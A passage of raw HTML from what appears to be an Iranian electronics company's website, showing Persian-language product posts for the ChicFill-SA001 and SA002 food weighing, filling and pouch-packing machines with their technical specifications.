href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/" rel="tag">ماشین سازی صنایع غذایی</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>دستگاه های پرکن و بسته بندی</h3>
<h3>Filling Machine</h3>
<p>&nbsp;</p>
<h4>Model: ChicFill-SA002</h4>
<p>با توجه به رشد روز افزون صنایع از جمله صنایع غذایی و نیاز آنها برای بالا بردن ظرفیت تولید، بر آن شدیم تا دستگاهی را برای بخش کوچکی از این صنعت طراحی کرده و به مرحله ساخت برسانیم. همان گونه که از نام این دستگاه پیداست، به منظور اندازه گیری وزنی محصول، پرکردن و بسته بندی پاکت های آماده طراحی شده است.</p>
<p>محصولاتی از جمله حبوبات، زرشک و &#8230; نیازمند به تزریق گاز ازت درون پاکت برای حفظ رنگ و افزایش ماندگاری می باشند. به همین منظور سیستم تزریق گاز ازت نیز در آن پیش بینی شده است.</p>
<p>کلیه دستگاه های توزین و بسته بندی سری ChicFill-SA قابلیت اضافه شدن و راه اندازی نوار نقاله برای بالا بردن سرعت و ارگونومی کاربر را دارند. همچنین در صورت وجود نوار نقاله، امکان نصب جت پرینتر نیز وجود دارد.</p>
<p>لازم به ذکر است که این دستگاه به دلیل هماهنگی کامل سیستم اندازه گیری وزن و بخش های مکانیکی و پنوماتیکی، دارای سرعت بسیار بالاتری نسبت به دیگر دستگاه های تک توزین می باشد. همچنین بر اساس سفارش خریدار، امکان ساخت دستگاه به صورت دو توزین نیز می باشد.</p>
<p>دستگاه های دیگر سری ChicFill-SA که برای محصولات خاص بهینه شده اند را می توانید در <a href="https://arta-electronic.ir/chicfill-sa001/" target="_blank" rel="noopener">ChicFill-SA001</a> و <a href="https://arta-electronic.ir/chicfill-sa003/" target="_blank" rel="noopener">ChicFill-SA003</a> ببینید.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-294 aligncenter" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA002_2.jpg" alt="ChicFill-SA002" width="800" height="600" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2.jpg 800w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-450x338.jpg 450w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>ویژگی های دستگاه ChicFill-SA002:</p>
<ul style="list-style-type: circle;">
<li>ابعاد: ۷۰*۵۰*۲۳۰ سانتی متر</li>
<li>برق مصرفی: ۲۲۰ ولت تکفاز، ۷۰۰ وات</li>
<li>دوخت حرارتی با قابلیت تنظیم دما، فشار و زمان دوخت (پایداری بالای دمای فک های دوخت به دلیل استفاده از کنترلر PID)</li>
<li>انجام همه تنظیمات دستگاه از یک کنترلر مرکزی</li>
<li>دسترسی به تنظیمات دستگاه با رمز عبور (برای جلوگیری از اشتباه های احتمالی توسط کاربر دستگاه)</li>
<li>۱۶ حافظه برای ذخیره تنظیمات انجام شده برای ۱۶ محصول متفاوت متفاوت (حافظه های موجود باعث بالا رفتن سرعت کار به هنگام عوض شدن محصول می گردد)</li>
<li>دسترسی بسیار ساده و سریع به حافظه ها</li>
<li>حافظه برای تعداد بسته های بسته بندی شده توسط کاربر</li>
<li>سیستم اندازه گیری وزنی تک توزین با راندمان بالاتر از سیستم های توزین کنونی (طراحی سیستم اندازه گیری وزن ویژه این دستگاه انجام شده است و سازگاری کامل با دستگاه را دارد)</li>
<li>سرعت کارکرد دستگاه: سرعت بسیار بالا ۶ تا ۱۲ پاکت در هر دقیقه در سیستم اندازه گیری وزن (به دلیل بهینه شدن این بخش)</li>
<li>دقت اندازه گیری وزن: ۲ گرم برای وزن های حداکثر ۳ کیلوگرم. دقت اندازه گیری وزن بالا نسبت به دستگاه های مشابه</li>
<li>مناسب برای مواد گرانولی (برنج، شکر، حبوبات، سویا، مغزهای خوراکی و &#8230;)</li>
<li>بهینه شده برای زرشک و کشمش</li>
<li>نشانگر های متفاوت برای نمایش وضعیت کاری دستگاه</li>
<li>اعلام خطای وزن</li>
<li>اعلام خطای تخلیه</li>
<li>اعلام خالی شدن مخزن</li>
<li>مد تخلیه مخزن اصلی (در این حالت می توان مخزن را با سرعت بالایی از دریچه خروجی دستگاه تخلیه نمود تا دستگاه برای محصول بعدی آماده گردد)</li>
<li>قابلیت اضافه شدن نوار نقاله</li>
<li>قابلیت اضافه شدن سیستم تزریق گاز ازت</li>
<li>قابلیت راه اندازی بالابر برای پر کردن مخزن دستگاه</li>
<li>قابلیت ساخت دستگاه به صورت دو توزین</li>
<li>کمپرسور مورد نیاز برای سیستم پنوماتیک: ۶-۸ بار فشار، ۲۰ لیتر بر دقیقه</li>
<li>یک سال گارانتی و ۵ سال خدمات پس از فروش</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-full wp-image-295 aligncenter" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA002_1.jpg" alt="ChicFill-SA002" width="600" height="800" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_1.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_1-225x300.jpg 225w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_1-100x133.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_1-150x200.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_1-200x267.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_1-300x400.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_1-450x600.jpg 450w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1395/3/1 21:17:28" >2016-05-21 21:17:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-07-02 06:20:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA002</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-272 post-loop-5 post-parity-odd post-entry-last single-small with-slider post-272 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-ability tag-accuracy tag-arta tag-auto tag-automatic tag-azot tag-azote tag-bank tag-central tag-chic tag-chicfill tag-chicgroup tag-controller tag-conveyer tag-data tag-double tag-efficiency tag-electricity tag-empty tag-factory tag-fill tag-filling tag-force tag-gr tag-group tag-guarantee tag-high tag-hopper tag-industrial tag-industry tag-kg tag-machine tag-manual tag-measure tag-measuring tag-memory tag-option tag-optional tag-pack tag-password tag-phase tag-pid tag-plc tag-pneumatic tag-pouch tag-power tag-pressure tag-seal tag-single tag-system tag-tea tag-temperature tag-time tag-unload tag-valve tag-voltage tag-warranty tag-weigher tag-weight tag-167 tag-163 tag-145 tag-146 tag-171 tag-176 tag-141 tag-143 tag-156 tag-153 tag-203 tag-160 tag-136 tag-138 tag-137 tag-188 tag-147 tag-135 tag-206 tag-207 tag-195 tag-193 tag-168 tag-164 tag-197 tag-182 tag-140 tag-174 tag-131 tag-169 tag-200 tag-180 tag-181 tag-175 tag-205 tag-134 tag-151 tag-159 tag-194 tag-186 tag-166 tag-165 tag-199 tag-204 tag-157 tag-198 tag-202 tag-184 tag-158 tag-185 tag-144 tag-172 tag-173 tag-196 tag-201 tag-183 tag-178 tag-22 tag-23 tag-154 tag-155 tag-179 tag-189 tag-152 tag-133 tag-132 tag-187 tag-142 tag-17 tag-170 tag-177 tag-192 tag-191 tag-149 tag-190 tag-148 tag-150 tag-208 tag-209 tag-162 tag-139 tag-161'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/chicfill-sa001/' class='small-preview'  title="ChicFill-SA001"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="135" height="180" src="https://arta-electronic.com/wp-content/uploads/ChicFill-SA001.jpg" class="wp-image-278 avia-img-lazy-loading-278 attachment-square size-square wp-post-image" alt="ChicFill-SA001" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA001.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-225x300.jpg 225w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-100x133.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-150x200.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-200x267.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-300x400.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-450x600.jpg 450w" sizes="auto, (max-width: 135px) 100vw, 135px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/chicfill-sa001/' rel='bookmark' title='لینک دائمی: آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA001'>آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA001			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >خرداد 1, 1395</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/" rel="tag">ماشین سازی صنایع غذایی</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>دستگاه های پرکن و بسته بندی</h3>
<h3>Filling Machine</h3>
<p>&nbsp;</p>
<h4>Model: ChicFill-SA001</h4>
<p>با توجه به رشد روز افزون صنایع از جمله صنایع غذایی و نیاز آنها برای بالا بردن ظرفیت تولید، بر آن شدیم تا دستگاهی را برای بخش کوچکی از این صنعت طراحی کرده و به مرحله ساخت برسانیم. همان گونه که از نام این دستگاه پیداست، به منظور اندازه گیری وزنی محصول، پرکردن و بسته بندی پاکت های آماده طراحی شده است.</p>
<p>محصولاتی از جمله حبوبات، زرشک و &#8230; نیازمند به تزریق گاز ازت درون پاکت برای حفظ رنگ و افزایش ماندگاری می باشند. به همین منظور سیستم تزریق گاز ازت نیز در آن پیش بینی شده است.</p>
<p>کلیه دستگاه های توزین و بسته بندی سری ChicFill-SA قابلیت اضافه شدن و راه اندازی نوار نقاله برای بالا بردن سرعت و ارگونومی کاربر را دارند. همچنین در صورت وجود نوار نقاله، امکان نصب جت پرینتر نیز وجود دارد.</p>
<p>لازم به ذکر است که این دستگاه به دلیل هماهنگی کامل سیستم اندازه گیری وزن و بخش های مکانیکی و پنوماتیکی، دارای سرعت بسیار بالاتری نسبت به دیگر دستگاه های تک توزین می باشد. همچنین بر اساس سفارش خریدار، امکان ساخت دستگاه به صورت دو توزین نیز می باشد.</p>
<p>دستگاه های دیگر سری ChicFill-SA که برای محصولات خاص بهینه شده اند را می توانید در <a href="https://arta-electronic.ir/chicfill-sa002/" target="_blank" rel="noopener">ChicFill-SA002</a> و <a href="https://arta-electronic.ir/chicfill-sa003/" target="_blank" rel="noopener">ChicFill-SA003</a> ببینید.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-278 aligncenter" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA001.jpg" alt="ChicFill-SA001" width="600" height="800" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA001.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-225x300.jpg 225w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-100x133.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-150x200.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-200x267.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-300x400.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA001-450x600.jpg 450w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>ویژگی های دستگاه ChicFill-SA001:</p>
<ul style="list-style-type: circle;">
<li>ابعاد: ۷۰*۵۰*۲۳۰ سانتی متر</li>
<li>برق مصرفی: ۲۲۰ ولت تکفاز، ۷۰۰ وات</li>
<li>دوخت حرارتی با قابلیت تنظیم دما، فشار و زمان دوخت (پایداری بالای دمای فک های دوخت به دلیل استفاده از کنترلر PID)</li>
<li>انجام همه تنظیمات دستگاه از یک کنترلر مرکزی</li>
<li>۱۰ حافظه برای ذخیره تنظیمات انجام شده برای ۱۰ محصول متفاوت (حافظه های موجود باعث بالا رفتن سرعت کار به هنگام عوض شدن محصول می گردد)</li>
<li>دسترسی بسیار ساده و سریع به حافظه ها</li>
<li>سیستم اندازه گیری وزنی تک توزین با راندمان بالاتر از سیستم های توزین کنونی (طراحی سیستم اندازه گیری وزن ویژه این دستگاه انجام شده است و سازگاری کامل با دستگاه را دارد)</li>
<li>سرعت کارکرد دستگاه: سرعت بسیار بالا ۶ تا ۱۲ پاکت در هر دقیقه در سیستم اندازه گیری وزن (به دلیل بهینه شدن این بخش)</li>
<li>دقت اندازه گیری وزن: ۲ گرم برای وزن های حداکثر ۳ کیلوگرم. دقت اندازه گیری وزن بالا نسبت به دستگاه های مشابه</li>
<li>مناسب برای مواد گرانولی (برنج، شکر، حبوبات، سویا، مغزهای خوراکی و &#8230;)</li>
<li>نشانگرهای متفاوت برای نمایش وضعیت کاری دستگاه</li>
<li>اعلام خطای وزن</li>
<li>اعلام خطای تخلیه</li>
<li>اعلام خالی شدن مخزن</li>
<li>مد تخلیه مخزن اصلی (در این حالت می توان مخزن را با سرعت بالایی از دریچه خروجی دستگاه تخلیه نمود تا دستگاه برای محصول بعدی آماده گردد)</li>
<li>قابلیت اضافه شدن نوار نقاله</li>
<li>قابلیت اضافه شدن سیستم تزریق گاز ازت</li>
<li>قابلیت راه اندازی بالابر برای پر کردن مخزن دستگاه</li>
<li>قابلیت ساخت دستگاه به صورت دو توزین</li>
<li>کمپرسور مورد نیاز برای سیستم پنوماتیک: ۶-۸ بار فشار، ۲۰ لیتر بر دقیقه</li>
<li>یک سال گارانتی و ۵ سال خدمات پس از فروش</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/ChicFill-SA001.jpg</span>
						<span itemprop='height'>800</span>
						<span itemprop='width'>600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1395/3/1 13:24:18" >2016-05-21 13:24:18</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-07-02 06:21:01</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA001</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>برگه ها</h3><ul><li class="page_item page-item-4031"><a href="https://arta-electronic.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d9%86%da%af%db%8c%d8%b2%d8%b4%db%8c-%d9%88-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">آرتا الکترونیک &#8211; مشاوره انگیزشی و کسب و کار</a></li>
<li class="page_item page-item-3942"><a href="https://arta-electronic.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/">آرتا الکترونیک &#8211; مشاوره تخصصی</a></li>
<li class="page_item page-item-373"><a href="https://arta-electronic.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a></li>
<li class="page_item page-item-31"><a href="https://arta-electronic.com/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">ارتباط با ما</a></li>
<li class="page_item page-item-788"><a href="https://arta-electronic.com/checkout/">پرداخت</a></li>
<li class="page_item page-item-719"><a href="https://arta-electronic.com/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85/">ثبت نام</a></li>
<li class="page_item page-item-789"><a href="https://arta-electronic.com/my-account/">حساب کاربری من</a></li>
<li class="page_item page-item-18"><a href="https://arta-electronic.com/">خانه</a></li>
<li class="page_item page-item-26"><a href="https://arta-electronic.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%a2%d8%b1%d8%aa%d8%a7/">درباره آرتا</a></li>
<li class="page_item page-item-787"><a href="https://arta-electronic.com/cart/">سبد خرید</a></li>
<li class="page_item page-item-786"><a href="https://arta-electronic.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/">فروشگاه</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>دسته‌ها</h3><ul>	<li class="cat-item cat-item-13"><a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://arta-electronic.com/category/%d8%ae%d8%a7%d9%86%da%af%db%8c/">خانگی</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/">کنترلر ها</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c/">کنترلرهای پیامکی</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/">کنترلرهای تجاری</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d9%86%da%af%db%8c/">کنترلرهای خانگی</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/">کنترلرهای صنعتی</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/">کنترلرهای ویژه</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://arta-electronic.com/category/%d9%84%d9%88%da%a9%d8%b3/">لوکس</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a aria-current="page" href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/">ماشین سازی</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/">ماشین سازی صنایع غذایی</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arta-electronic.com/category/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%db%8c%da%af%d8%a7%d9%86%db%8c/">متفرقه</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>بایگانی</h3><ul>	<li><a href='https://arta-electronic.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://arta-electronic.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://arta-electronic.com/2020/12/'>دسامبر 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/08/'>آگوست 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/05/'>می 2020</a></li>
	<li><a href='https://arta-electronic.com/2020/01/'>ژانویه 2020</a></li>
	<li><a href='https://arta-electronic.com/2019/12/'>دسامبر 2019</a></li>
	<li><a href='https://arta-electronic.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://arta-electronic.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://arta-electronic.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://arta-electronic.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://arta-electronic.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://arta-electronic.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/09/'>سپتامبر 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/08/'>آگوست 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/07/'>جولای 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/06/'>ژوئن 2017</a></li>
	<li><a href='https://arta-electronic.com/2017/05/'>می 2017</a></li>
	<li><a href='https://arta-electronic.com/2016/05/'>می 2016</a></li>
	<li><a href='https://arta-electronic.com/2016/04/'>آوریل 2016</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><h3 class="widgettitle">محصولات منتخب</h3><ul class="product_list_widget"><li>
	
	<a href="https://arta-electronic.com/product/dt-04/">
		<img width="36" height="27" src="https://arta-electronic.com/wp-content/uploads/Order-Product.jpg" class="wp-image-4028 avia-img-lazy-loading-4028 attachment-widget size-widget wp-post-image" alt="محصول سفارشی" decoding="async" loading="lazy" />		<span class="product-title">دستگاه توزین رو میزی مدل DT-04</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>۵۶.۰۰۰.۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>
	</li>
<li>
	
	<a href="https://arta-electronic.com/product/mc-s-30x/">
		<img width="36" height="27" src="https://arta-electronic.com/wp-content/uploads/02.jpg" class="wp-image-3923 avia-img-lazy-loading-3923 attachment-widget size-widget wp-post-image" alt="کنترلر حرفه ای ماینر MC-S-30x" decoding="async" loading="lazy" />		<span class="product-title">کنترلر حرفه ای ماینر MC-S-30x</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>۹.۹۰۰.۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>
	</li>
<li>
	
	<a href="https://arta-electronic.com/product/sms-controller-mc-s-8x/">
		<img width="36" height="27" src="https://arta-electronic.com/wp-content/uploads/MC-S-8x-31.jpg" class="wp-image-1741 avia-img-lazy-loading-1741 attachment-widget size-widget wp-post-image" alt="MC-S-8x" decoding="async" loading="lazy" />		<span class="product-title">کنترلر حرفه ای ماینر 12 کانال مدل MC-S-8x</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>۷.۵۰۰.۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>
	</li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="nav_menu-6" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">صفحات مهم</h3><div class="menu-%d9%81%d9%88%d8%aa%d8%b1-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d9%85%d9%87%d9%85-container"><ul id="menu-%d9%81%d9%88%d8%aa%d8%b1-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d9%85%d9%87%d9%85" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://arta-electronic.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://arta-electronic.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/">فروشگاه</a></li>
<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://arta-electronic.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%a2%d8%b1%d8%aa%d8%a7/">درباره آرتا</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://arta-electronic.com/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">ارتباط با ما</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">جدیدترین مطالب</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='آرتا الکترونیک &#8211; کنترلرهای پیامکی' href='https://arta-electronic.com/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c/'><span class='news-thumb '><img width="36" height="36" src="https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg" class="wp-image-3957 avia-img-lazy-loading-3957 attachment-widget size-widget wp-post-image" alt="Shayan Abolhasany" decoding="async" loading="lazy" /></span><strong class='news-headline'>آرتا الکترونیک &#8211; کنترلرهای پیامکی<span class='news-time'>آذر 26, 1401 - 2:17 قبل از 